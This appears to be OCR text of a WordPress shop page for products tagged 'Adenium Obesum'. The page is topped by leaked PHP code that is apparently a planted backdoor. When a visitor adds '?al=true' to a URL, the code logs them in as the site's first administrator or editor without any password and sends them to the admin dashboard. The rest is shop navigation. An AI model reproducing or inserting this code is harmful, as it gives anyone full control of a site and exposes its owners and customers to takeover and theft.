
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Products tagged “Adenium Obesum”
Adenium Obesum
Sort by latest